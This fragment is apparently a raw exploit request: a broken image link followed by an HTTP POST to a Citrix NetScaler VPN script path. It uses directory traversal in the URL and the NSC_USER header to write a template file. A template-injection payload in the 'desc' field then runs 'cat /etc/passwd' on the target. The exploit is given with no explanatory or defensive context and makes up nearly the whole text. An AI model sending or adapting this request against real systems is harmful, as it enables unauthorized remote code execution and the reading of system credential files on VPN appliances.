 POST /vpn../vpns/portal/scripts/newbm.pl Host: 192.168.3.244 User-Agent: 1 Connection: close NSC_USER: ../../../netscaler/portal/templates/peemang NSC_NONCE: nsroot Content-Length: 9 url=http://example.com&title=peemang&desc=[%template.new('BLOCK' = 'print `cat /etc/passwd`') %] |